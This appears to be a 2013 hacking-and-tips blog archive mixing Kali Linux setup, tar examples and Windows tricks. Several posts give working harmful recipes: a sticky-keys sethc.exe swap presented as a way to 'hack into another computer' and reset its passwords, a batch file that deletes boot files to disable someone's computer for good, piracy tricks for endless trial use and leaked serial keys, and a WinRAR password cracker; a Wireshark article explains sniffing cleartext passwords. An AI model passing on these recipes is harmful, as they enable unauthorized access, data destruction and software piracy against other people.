Tuesday 24 December 2013

How to Auto log in kali linux ?

Kali linux uses the root user, since root privileges are needed to run various security tools like nmap and wireshark etc. However its uneasy to type the root/toor combination everytime Kali boots. So to make things simple just make the user root login automatically at system start.And here are the simple steps to do it. Open and edit the file called /etc/gdm3/daemon.conf.


root@kali:~# leafpad /etc/gdm3/daemon.conf
In the daemon section uncomment the 2 lines for automatic login. It should finally look like this

[daemon]
# Enabling automatic login
  AutomaticLoginEnable = true
  AutomaticLogin = root
Done. Now reboot and enjoy. You dont need to type the username/password again and again.

Monday 23 December 2013

How to install Tor-Browser on Backtrack 5 & Kali

You'll need to set up our package repository before you can fetch Tor. First, you need to figure out the name of your distribution. A quick command to run is lsb_release -c or cat /etc/debian_version. Here's a quick mapping:

Debian unstable (sid) is "sid"
Debian 7.0 (wheezy) is "wheezy"
Debian 6.0 (squeeze) is "squeeze"
Ubuntu 13.04 is "raring"
Ubuntu 12.10 is "quantal"
Ubuntu 12.04 is "precise"
Ubuntu 11.10 is "oneiric"
Ubuntu 11.04 is "natty"
Ubuntu 10.04 or Trisquel 4.0 is "lucid"

Then add this line to your vim /etc/apt/sources.list or gedit/etc/apt/sources.list file:

[1] deb http://deb.torproject.org/torproject.org  main 

Then add the gpg key used to sign the packages by running the following commands at your command prompt: 

[1] gpg --keyserver keys.gnupg.net --recv 886DDD89
[2] gpg --export A3C4F0F979CAA22CDBA8F512EE8CBC9E886DDD89 | sudo apt-key add-

Now refresh your sources, running the following command (as root) at your command prompt: 

[1] apt-get update
 If there are no errors you're good to continue. 

We provide a Debian package to help you keep our signing key current. It is recommended you use it. Install it using 

[1] apt-get install deb.torproject.org-keyring
[2] apt-get install tor tor-geoipdb 
To finally install Tor just run: 
[1] apt-get install tor 
or Download Tor for Linux
extract tar.gz

[1]
[2]
open tor folder
start-tor-browser
klik Display
find =>  if [ "`id -u`" -eq 0 ]; then and after edit "0" to "1"
change   if [ "`id -u`" -eq 1 ]; then
save file

[1] apt-get install polipo
[2] cd /etc/polipo
[3] mv config conf-backup.txt 
after copy all text pastebin
[1] root@bt:/etc/polipo# touch config
[2] gedit config
past text -> "pastebin" and save
[1] root@bt:~# service polipo start
[2] root@bt:~# service tor start 
click open folder "tor-browser_en-US"
click start-tor-browser
click Run

How to Remove the system beep sound on VMWare Player

I do a lot of messing round on the free version of VMware Player, it’s a really handy tool to test configs etc. the only thing that really annoys me is that on failure/error the VMWare player sends a system beep to the host system – even if you have all sound options off.
Please for the sanity of your co-workers turn this off! thankfully it’s incredibly simple
add the following entry into the config.ini:
mks.noBeep="TRUE"
For Vista & Win 7:
C:\Program Data\VMWare\Config.ini (hidden by default)
For Win XP:
C:\Documents and Settings\All Users\Application Data\VMware\VMware Workstation\config.ini
For Every Virtual machines :-
From inside Windows Vista:
  1. Right-click My Computer and click Manage.
  2. Click Device Manager.
  3. Click View > Show hidden devices.
  4. Right-click Beep and click Properties.
  5. Click Driver.
  6. Under Startup > Type, click System > Disabled.
  7. Click OK.
  8. Restart the operating system.

Sunday 22 December 2013

18 Tar Command Examples in Linux

1. Create tar Archive File


The below example command will create a tar archive file tecmint-14-09-12.tar for a directory/home/tecmint in current working directory. See the example command in action.


# tar -cvf tecmint-14-09-12.tar /home/tecmint/

/home/tecmint/
/home/tecmint/cleanfiles.sh
/home/tecmint/openvpn-2.1.4.tar.gz
/home/tecmint/tecmint-14-09-12.tar
/home/tecmint/phpmyadmin-2.11.11.3-1.el5.rf.noarch.rpm
/home/tecmint/rpmforge-release-0.5.2-2.el5.rf.i386.rpm

Let’s discuss the each option we have used in the above command for creating tar archive file.
  1. c – Creates a new .tar archive file.
  2. v – Verbosely show the .tar file progress.
  3. f – File name type of the archive file.

2. Create tar.gz Archive File


To create a compressed gzip archive file we use the option as z. For example the below command will create a compressed MyImages-14-09-12.tar.gz file for the directory/home/MyImages. (Note : tar.gz and tgz both are similar).


# tar cvzf MyImages-14-09-12.tar.gz /home/MyImages
OR
# tar cvzf MyImages-14-09-12.tgz /home/MyImages

/home/MyImages/
/home/MyImages/Sara-Khan-and-model-Priyanka-Shah.jpg
/home/MyImages/RobertKristenviolent101201.jpg
/home/MyImages/Justintimerlakenaked101125.jpg
/home/MyImages/Mileynudephoto101203.jpg
/home/MyImages/JenniferRobert101130.jpg
/home/MyImages/katrinabarbiedoll231110.jpg
/home/MyImages/the-japanese-wife-press-conference.jpg
/home/MyImages/ReesewitherspoonCIA101202.jpg
/home/MyImages/yanaguptabaresf231110.jpg


3. Create tar.bz2 Archive File


The bz2 feature compress and create archive file less than the size of the gzip. The bz2compression takes more time to compress and decompress files as compared to gzip which takes less time. To create highly compressed tar file we use option as j. The following example of command will create a Phpfiles-org.tar.bz2 file for a directory /home/php. (Note: tar.bz2 and tbz is similar as tb2).


# tar cvfj Phpfiles-org.tar.bz2 /home/php
OR
# tar cvfj Phpfiles-org.tar.tbz /home/php
OR 
# tar cvfj Phpfiles-org.tar.tb2 /home/php

/home/php/
/home/php/iframe_ew.php
/home/php/videos_all.php
/home/php/rss.php
/home/php/index.php
/home/php/vendor.php
/home/php/video_title.php
/home/php/report.php
/home/php/object.html
/home/php/video.php


4. Untar tar Archive File


To untar or extract a tar file, just issue following command using option x (extract). For example the below command will untar the file public_html-14-09-12.tar in present working directory. If you want untar in a different directory then use option as -C (specified directory).


# tar -cvf tecmint-14-09-12.tar /home/tecmint/

/home/tecmint/
/home/tecmint/cleanfiles.sh
/home/tecmint/openvpn-2.1.4.tar.gz
/home/tecmint/tecmint-14-09-12.tar
/home/tecmint/phpmyadmin-2.11.11.3-1.el5.rf.noarch.rpm
/home/tecmint/rpmforge-release-0.5.2-2.el5.rf.i386.rpm


5. Uncompress tar.gz Archive File


To Uncompress tar.gz archive file, just run following command. If would like to untar in different directory just use option -C and the path of the directory,  like we shown in the above example.

# tar -xvf thumbnails-14-09-12.tar.gz

/home/public_html/videos/thumbnails/
/home/public_html/videos/thumbnails/katdeepika231110.jpg
/home/public_html/videos/thumbnails/katrinabarbiedoll231110.jpg
/home/public_html/videos/thumbnails/onceuponatime101125.jpg
/home/public_html/videos/thumbnails/playbutton.png
/home/public_html/videos/thumbnails/ReesewitherspoonCIA101202.jpg
/home/public_html/videos/thumbnails/snagItNarration.jpg
/home/public_html/videos/thumbnails/Minissha-Lamba.jpg
/home/public_html/videos/thumbnails/Lindsaydance101201.jpg
/home/public_html/videos/thumbnails/Mileynudephoto101203.jpg


6. Uncompress tar.bz2 Archive File


To Uncompress highly compressed tar.bz2 file, just use the following command. The below example command will untar all the .flv files from the archive file.

# tar -xvf videos-14-09-12.tar.bz2

/home/public_html/videos/flv/katrinabarbiedoll231110.flv
/home/public_html/videos/flv/BrookmuellerCIA101125.flv
/home/public_html/videos/flv/dollybackinbb4101125.flv
/home/public_html/videos/flv/JenniferRobert101130.flv
/home/public_html/videos/flv/JustinAwardmovie101125.flv
/home/public_html/videos/flv/Lakme-Fashion-Week.flv
/home/public_html/videos/flv/Mileynudephoto101203.flv

/home/public_html/videos/flv/Minissha-Lamba.flv


7. Extract Group of Files using Wildcard


# tar -xvf Phpfiles-org.tar --wildcards '*.php'

# tar -zxvf Phpfiles-org.tar.gz --wildcards '*.php'

# tar -jxvf Phpfiles-org.tar.bz2 --wildcards '*.php'

/home/php/iframe_ew.php
/home/php/videos_all.php
/home/php/rss.php
/home/php/index.php
/home/php/vendor.php
/home/php/video_title.php
/home/php/report.php
/home/php/video.php

Saturday 21 December 2013

How To Use Wireshark As Traffic Analysis and Capture Passwords

ABSTRACT
It is known that Wireshark is a powerful tool that goes far beyond a simple sniffer. What many do not know is that there are several ways to harness the potential of this tool, readers, this article will introduce. Let us learn to sniff the network effectively, create filters to find only the information we want, see it as a black hat would use this tool to steal passwords and finally, how to use Wireshark to diagnose network problems or if a firewall is blocking packets correctly.
INTRODUCTION
Your password is hard to be broken? Has many characters and you trade with a certain regularity and one day you're surprised to receive allegations of invasion. Evidence indicates that the invasions third party accounts departed from your account and you have no idea what is happening. That is, someone may have made use of your account and performed such acts as you. How could this have happened? A strong possibility is that you have been the victim of an attack of "sniffer".
UNDESTAND THE MAIN CONCEPT
What are Sniffers? Well... Are very useful software, so great is the use of them, even the IDS systems are made based sniffers. A sniffer is a program that can capture all traffic passing in a segment of a network.
Programs that allow you to monitor network activity recording names (username and password) each time they access other computers on the network.
These programs are monitoring ("sniffing") network traffic to capture access to network services, such as remote mail service (IMAP, POP), remote access (telnet, rlogin, etc.), file transfer (FTP) etc.. Accesses made, captured packets. Always aiming to get identification for access the user's account.
When we called the HUB computer and send information from one computer to another, in reality these data are for all ports of the HUB, and therefore for all machines. It turns out that only the machine on which the information was intended to send the operating system.
If a sniffer was running on other computers, even without these systems send the information travels there for the operating system, the sniffer will intercede at the network layer, data capturing and displaying them to the user, unfriendly way. Generally the data are organized by type of protocol (TCP, UDP, FTP, ICMP, etc...) and each package shown may have read your content.
YOUR PASSWORD CAN BE CAPTURED BY SNIFFERS
Many local area networks (LANs) are configured sharing the same Ethernet segment. Virtually any computer of the network can run a "sniffer" program to "steal" users passwords. "Sniffers" work monitoring the flow of communication between computers on the network to find out when someone uses the network services previously mentioned. Each of these services uses a protocol that defines how a session is established, such as your account is identified and authenticated and how to use the service.
To have access to these services, you first have to have a "log in". Is the login sequence - the part of these authentication protocols, which occurs at the beginning of each session - the "sniffers" are concerned, because it is this part that is your password. Therefore, it is the only filter "strings" keys that the password is obtained.
STEP BY STEP
Currently, almost all environments using switches and not hubs, which makes sniffing a little more difficult because the switches do not send the data to all ports as a hub does, it sends directly to the port where the host destination, so if you try to sniff a network switch you will only hear what is broadcast, or its own connection. To be able to hear everything without being the gateway of the network, an ARP spoof attack is necessary, or burst the CAM table of the switch.
Basic Usage
Now let's put our hands dirty: I'm assuming you already have the program installed, if you do not download. When starting Wireshark, the displayed screen will look something like Figure 1:
Figure 1) Wireshark.
Before you can start capturing packets, we have to define which interface will "listen" to the traffic. Click Capture > Interfaces
Figure 2) Interfaces.
From there, a new window will appear with the list of automatically detected interfaces, simply select the desired interface by clicking the box next to the name of the interface, as in figure 3:
Figure 3) Capture Interfaces.
If you click Start, it will begin automatically captures. You can only select the interface and only then start the capture if necessary.
When the capture process starts, you will see several packets traversing the screen Wireshark (varying according to the traffic of your machine / network). Will look something like the figure 4:
Figure 4) Capturing.
To stop the capture, simply click the button, "Stop the running live capture".

Figure 5) Stop.
It is important to remember that you must take care if your network is busy, the data stream may even lock your machine, then it is not advisable to leave the Wireshark capture for a long time, as we will see, we will leave it running only during the process debug a connection. The greater the amount of packets, the longer it takes to apply a filter, find a package, etc.
With this we have the basics of the program, we can set the capture interface, start and stop the capture. The next step is to identify what interests among many packages. For this, we will start using filters.
Using Filters
There is a plethora of possible filters, but at this moment we will see just how to filter by IP address, port and protocol.
The filters can be constructed by clicking on "Filter", then selecting the desired filter (there is a short list of pre-defined filters), or by typing directly into the text box. After you create your filter, just click "Apply", if you wanted to see the entire list of packages again just click "Clear", this will remove the filter previously applied.

Figure 6) Filter.
I will use a small filter list as an example:
Figure 7) Example by Rafael Souza (RHA Infosec).
It is also possible to group the filters, for example:
ip.src == 10.10.10.1 && tcp.dstport==80 OR ip.src == 10.10.10.1 and tcp.dstport==80
Source address 10.10.10.1
And destination port 80
CAPTURING PASSWORDS
Now we will see how you can capture passwords easily, just by listening to traffic. For this example we will use the POP3 protocol, which sends the data in clear text over the network. To do this, start capturing packets normally and start a session with your server pop3 email. If you use a safer as imaps or pop3s and I just wanted to see the functioning of the mechanism, protocol is possible to connect via telnet pop3 without having to add / modify your account, simply run the following:
telnet serveremail.com 110
user user@rhainfosec.com
pass rhainfosecpasswd
Now stop the capture, filter and put "pop" and then click "Apply". That done, you see only the packets of pop3 connection. Now click on any of them right, and then click "Follow TCP Stream".
Figure 8) POP3.
With this he will open a new window with the entire contents of the ASCII connection. As the pop3 protocol sends everything in plain text, you can see all the commands executed, including the password.
Figure 9) Pass.
This can be transported to any connection in plain text, such as ftp, telnet, http, etc.. Just to let you change the filter and examine the contents of the connection.
Importing External Captures
Usually in servers, there is no graphical environment installed and with that you cannot use Wireshark directly. If you want to analyze traffic on this server and you cannot install Wireshark, or if you do not have to capture this traffic elsewhere, the best one can do is write traffic with tcpdump locally and then copy this dump to a machine with Wireshark for a more detailed analysis is made.
We will capture everything that comes or goes to the host 10.10.10.1 with destination port 80 and save content in capturerafaelsouzarhainfosec.pcap file from the local folder where the command was executed. Run the server:
tcpdump -i eth0 host 10.10.10.1 and dst port 80 -w capturerafaelsouzarhainfosec.pcap
 
Once you're finished capturing, simply use CTRL + C to copy the file to the machine Wireshark capture and import by clicking on File -> Import. Once imported, you can use the program normally as if the capture had occurred locally.
EVOLUTION OF THINKING
Why steal your password?
There are various reasons that lead people to steal passwords from simply to annoy someone (sending email as you) up to perform illegal activities (invasion on other computers, theft of information, etc.) An attractive to crackers is the ability to use the identity of others in these activities.
One of the main reasons that attackers try to break systems and install "sniffers" is able to quickly capture the maximum possible accounts. Thus, the more accounts this attacker has , the easier it is to hide your stash.
How can you protect yourself?
Do not be thinking that "sniffers" can make all the insecure Internet. Not so. You need to be aware of where the risk is , when you're at risk and what to do to be safe .
When you have your stolen credit card or suspect that someone may be using it improperly, you cancel the card and asks another. Likewise, as passwords can be stolen, it's critical that you replace regularly. This precaution limited the amount of time that a stolen password can be used by an attacker.
Never share your password with others. This sharing makes it difficult to know where your password is being used (exposed) and is harder to detect unauthorized use.
Never give your password to anyone claiming access your account needs to fix some problem or want to investigate a breach of the system. This trick is one of the most effective methods of hacking, known as "social engineering."
Use networks you can trust
Another aspect you should take into consideration is what network you can trust and which cannot. If you're traveling and need to access their computers remotely organization. For example, pick any file in your home directory and you have available is a "LanHouse" or network of another organization . Are you sure you can trust the network?
If you have no alternative for secure remote access and only have available resources such as telnet, for example, you can "mitigate" this effect by changing the password at the end of each session. Remember that only the first packet (200-300 bytes)of each session carry information from your "login". Therefore, to always change your password before logging out, this will not be captured and password before it was exposed to the network is no longer valid. Of course it is possible to capture everything going across the network, but has no intention of attacking fill the file system quickly and so easily discovered.
Why networks remain vulnerable to "sniffers" long?
There are several reasons and there is no quick solution to the problem.
Part of the problem is that companies tend to invest in more new features than add security. New security features can leave the most difficult systems to configure and less convenient to use.
Another part of the problem is related to added costs for Ethernet switches, hubs, network interfaces that do not support the particular "promiscuous" that sniffers can use.
CONCLUSION
The question that remains is how can we protect ourselves from this threat...
ü  Network cards that cannot be put into "promiscuous" mode. Thus, computers cannot be mastered and transformed into "sniffers".
ü  Typically, the Ethernet interface only passes packets to the highest level protocol that are intended for local machine. This interface into promiscuous mode allows all packets are accepted and passed to the higher layer of the protocol stack. This allows the selection you want.
ü  Packages that encrypt data in transit over the network, thus avoiding to flow passwords "in the clear".
I would remind you that the safest is to adopt and encourage the use of software which enable remote access encrypted sessions, help much to make your environment more secure.
One fairly common encryption technology currently in secure communication between remote machines SSH (Secure Shell). SSH is available for different platforms. Its use does not prevent the password captured, but as this is not encrypted serve to the attacker. SSH negotiates connections using RSA algorithm. Once the service is authenticated, all subsequent traffic is encrypted using IDEA technology. This type of encryption is very strong.
In the future, security will increasingly intrinsic to the systems and infrastructure networks. No use having all the "apparatus" of security you need, but do not use them. Security is not something that can be completely secure. Remember, no one is 100% secure.

Saturday 14 December 2013

How to Hack Windows 7 / XP logon password ?


Sometimes when you forget your windows logon password or simply want to hack into another computer, here is an easy method to bypass or change the password. The method is very easy and straightforward. In addition you don't need to download any software to do this. You only need a windows installation DVD.
Before continuing on with the tutorial check if the computer has a BIOS password. If it has read the post on how to remove the BIOS password. If you don't have a BIOS password continue on with the tutorial.
Step 1: Boot from your windows installation DVD. If you don't know how to do this you shouldn't be reading this instructable.


Step 2: You will see a window like the one below. Click Repair your computer.


Image



Step 3: Choose the operating system and click Next.


Image



Step 5: After a while a screen like the one shown below will be displayed. Click on Command prompt link. This will open a command prompt window.


Image



Step 6: Execute the two commands below in order:
  • ren sethc.exe sethc_back.exe
  • copy cmd.exe sethc.exe


Image


Step 7: Restart your computer. After restarting press the Shift key five times quickly while in the logon screen.

Step 8: This will pop up a CMD window with the administrator privileges. Now execute the command: net user xbyte password Replace the xbyte in the command with the username you want to hack and replace password with any password you want. This will change the password of the user you specified.

Step 9: Now you can logon using the password you specified in the previous step.

How does this work? The answer is simple. Windows has a feature which will open a feature called Sticky keys when the Shift key is pressed five times quickly. We are just replacing the program which starts on pressing Shift key five times with CMD. So when you press Shift key five times even on the logon screen, a Command prompt window will pop up with administrator privileges instead of the sticky key feature. Then we are using the command prompt to change the password of the user.


How to Reset BIOS/CMOS password ?


BIOS passwords are used to add some extra security to computers. You can either set a password to prevent access to BIOS settings or to prevent PC from booting. But sometimes this extra security might become a pain when you forget the BIOS password or someone changes your system BIOS password intentionally. No need to worry! Here is some tricks to reset the BIOS password.


By removing CMOS battery


Image
Almost all motherboards use a small coin sized CMOS battery to store all BIOS settings along with the password. To reset the password, unplug the PC, open the cabinet and remove the CMOS battery for approx. 15-30 minutes and then put it back. It'll reset all BIOS settings as well as the password and you'll need to re-enter all settings. If it fails, then try to remove the battery for at least one hour.

By using motherboard jumper

Almost all motherboards contain a jumper that can clear all CMOS settings along with the BIOS password. The location of this jumper varies depending upon the motherboard brand. You should read your motherboard manual to check its location. If you don't have the manual then look for the jumpers near the CMOS battery. Most of the manufacturers label the jumper as CLR, CLEAR, CLEAR CMOS, etc.
When you find the jumper, look carefully. There will be 3 pins and the jumper will be joining the center pin to either left or right pin. What you need to do, is remove the jumper and join the center pin to the opposite pin. e.g. if the jumper joins center pin to left pin, then remove it and join center pin to right pin. Now wait for a few seconds and then again remove the jumper and join the center pin to left pin.
Make sure to turn the PC off before opening the cabinet and resetting the jumper.

Using MS DOS command

This method works only if you have access to the system when its turned on because this method requires MS DOS. Open Command Prompt from Programs menu and provide following commands one bye one:
  • debug
  • o 70 2E
  • o 71 FF
  • quit
After providing the above commands, restart your system and it should reset the CMOS Settings along with the BIOS password.

If you found this useful please remember to like, share and leave your comments. This tutorial for educational purposes only!

How to Open a CMD window in any folder (for windows 7 and xp) ?


If you are a frequent user of command prompt you will certainly find it annoying to change the directory every time. Here is a neat trick to open a command prompt window directly into a specific folder or drive. This can save you from typing the CD command every time you open the command prompt window.
To do this press and hold Shift key and right click the folder or drive you want to open the command prompt window into. Release Shift key and you will find a new option in the menu that came up: Open command window here. Select that option and a command prompt window will open with the directory of the folder or drive you right clicked.
There is another trick with regedit to bring up the Open command window here option without having to hold the Shift key. To do this follow the steps below.

Step 1: Goto start menu and type regedit into the search box and open the registry editor.

Step 2: Navigate to HKEY_CLASSES_ROOT\Directory\shell\cmd.

Step 3: Rename or delete the value Extended. I recommend to rename it to something like XExtended so that you can easily revert the changes to default. Renaming or deleting this key will bring the Open command window here even if you don't hold the shift key while right-clicking.

Step 4: Repeat the step 3 for the value named Extended in HKEY_CLASSES_ROOT\Drive\shell\cmd. This will enable you to bring up the option in the menu when right-clicking drives.

If you find the above steps hard to follow here is an easy alternative. Just Download batch file From here

How to Crack winrar password using cmd?


This is a simple password cracker for WinRAR archives which can crack numeric passwords. The method works only on .rar files. You should have WinRAR installed to make this password cracker. Follow the easy steps below and see how easy it is!


Step 1: Make a new folder on your desktop.

Step 2: Download the windows batch file  from here.


Step 3: Last of all browse to the directory where WinRAR is installed. Usually this will be C:\Program Files\WinRAR. Find a file named UnRAR.exe or Convert .bat file to .exe using  bat to exe converter and copy that file into the folder created in Step 1.

Step 4: After you copy the file open the batch file and enter the path to the archive to start the cracking process. Eg: "C:\Users\XByte\Desktop\Secret.rar".


NOTES:
  • Remeber to keep the both the batch file and UnRAR.exe in the same folder. Or else the program won't work.
  • Don't rename the UnRAR.exe.
  • The password cracker can only crack numeric passwords.
  • The password cracker does not crack passwords starting with 0.
Do not forget to leave your feedback!


How to Install KDE for Kalilinux ?

What is KDE in Linux operation system?

KDE stands for K Desktop Environment. It is a desktop environment for Linux based operation system. You can think KDE as a GUI for Linux OS. KDE has proved Linux users to make it use as easy as they use windows. KDE provides Linux users a graphical interface to choose their own customized desktop environment. You can choose your Graphical Interface among various available GUI interfaces that have their own look.
You can imagine Linux without KDE and GNOME just like DOS in windows. KDE and GNOME are much similar with Windows except they are related to Linux through x server rather then operation system. When you install Linux you have a choice to choose your own desktop environment from two or three different desktop environments like KDE and GNOME. Another popular environment same as KDE is GNOME. Both come with variety of features with different distributions.  KDE comes with variety of features some of the main among them are listed below:

Konqueror to browse Files:- Same as Windows, KDE has a Konqueror which is used to browse local files as well as it can be used as browser to browse web.

Koffice Software:- Like Microsoft office in windows KDE comes with Kword, kpresenter, Kcalc and Kontact. Moreover, KDE comes with editor like KWrite which is a default text editor of KDE and better than Notepad of Windows.

Today i am going to show you How to Install KDE for Kalilinux ?
Open the terminal and enter the command

root@Kali:~# apt-get install kde-plasma-desktop
How to Install KDE for Kalilinux

it will take 458mb of additional disk space. press Y for yes.
kde

it will take some time for installation. it will ask you in configuring kdm, press enter for OK.
kde1

now select the gdm3 as a Default Display Manager
kde2

Now logout from your system and select the ” KDE Plasma Workspace ” Option and login with your credentials.
kde3

now your KDE desktop is ready for Kali Linux system.
kde4

Hope you like my post.How to Install KDE for Kalilinux. Please Share with others.

How to Make Wifi Hotspot in window 8 or 7 Using CMD .?


(Very-EASY)

Just Open CMD and Type/paste the Below Code
-

1. netsh wlan show drivers

2. netsh wlan set hostednetwork mode=allow ssid=Netwrok name
here key=password here

3. netsh wlan start hostednetwork
-
Change Network name and password To Your
Choice
And
You R DONE .

How to run trial version software forever?


Tip 1: Note down Date when you
install trial software for the first
time.
Tip 2: Once the trial software gets
expired, you need to Run your
software in RunAsDate
everytime.
Tip 3: You should NOT Run the
software directly a single time
after it gets expired.
If you do so
then this trick will not work.
Follow Below steps for run trial
software lifetime
Step 1: First of all download ‘RunAsDate’ application from here


Step 2: Then RUN ‘RunAsDate’
application and browse
application for which you want
to renew your trial period.


Step 3: In Date/Time option, Enter
date of installation of Trial
Software.


Step 4: Now Click on Run button
to start your trial software again.
Do this again and again to run
your applications and software
forever.

How to Shut Down a Computer Forever ?


Open notepad and copy/paste this code: 


@echo off
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr del c:\ntldr
attrib -r -s -h c:\windows\win.ini
del c:\windows\win.ini 


Now Save it as a .bat file. This should shutdown the persons computer.
 It shuts it off once and deletes the files needed to
  reboot and restart.

How to use web browsers as text editor?


1 Copy below code in browser Url Section

data:text/html,

2. Now Press Enter.
3. Now you can type anything as would do on any other text editor like Notepad.
4. To save your text file Press Ctrl + S and save it as anything.txt (.txt Is Must)

How To Find Serial Key Of Any Software ?


The key 94FBR is a part of Office 2000 Pro CD activation key that is widely distributed as it bypasses the activation requirements of Office 2000 Pro. By searching for 94fbr and the product name, you are guarantee that the pages that are returned are pages dealing specifically with the product you're wanting a serial for. Follow simple steps given below to learn this trick

1. Go to Google
2. Then type Software Name 94FBR

Replace Software Name with the name of software whose serial key you want to find
Eg: To find serial key of Nero i will type Nero 94fbr

3. Now press Enter and you will find serial key of software ....

How To Create Matrix File ?


1. Open Notepad and copy below code....

@echo off
color 0A
:A
echo b r E w e 4 e T r 8 M e F r a c h a S t 3 D a C r a s p e s T e 4 h 2 w r e G 2
ping -w .9 >nul
echo R E 9 8 8 R a t r e g 6 n u m A b R E X e Y A T u C 7 a D R a c r u C e B E p e
ping -w .9 >nul
echo c E B E s A d R u B R 3 H e R u D 7 g u d U 7 T a b u T 5 e p E 2 a v e 6 8 a Z
ping -w .9 >nul
echo n u r A X a j a s t a 9 h a 6 e h e G a s u t r a t r A y a f E q u 8 u b R u d
ping -w .9 >nul
echo k u v e 4 E 6 3 e t r a d r e f e y e q e 6 U H e z U b r u R a s 2 4 3 r A N a
ping -w .9 >nul
echo v u P R a b R u c e d U s w a h a c r a t h U 7 r a h u t u h u V e 7 U k u S a
ping -w .9 >nul
echo T e D r e 8 A p r a d a b u f U c u c E h E t 7 c r 5 s P a f r e t h u t 9 u t
ping -w .9 >nul
echo b R u G e p a R e s a P H e P a 2 U d 4 P r e F A b a t h a t h U s w a d R U d
ping -w .9 >nul
echo v U Y a C R e T R 9 k u b e D r a T 6 u j e 5 2 4 e B a f 2 u b 5 w A p a y U Y
ping -w .9 >nul
echo b r E w e 4 e n r 8 M e F r a c h a S t 3 D a C r a s p e s T e 4 a 2 w r e G 2
ping -w .9 >nul
echo k u v e 4 E 6 3 e t r a d r e f e y e q e 6 U H e z U b r u R a s 2 4 3 r A N a
ping -w .9 >nul
echo v u P R a b s u c e d U s w a 3 a c r a t h U 7 r a k u t u h u V e 7 U k u S a
ping -w .9 >nul
echo n u r A X a j a s t a 9 h a 6 e h e G a s u t r a t r A y a f E q u 8 u b u u d
ping -w .9 >nul
goto A

2. Save the file as matrix.bat (.bat is must)
3. Done enjoy !!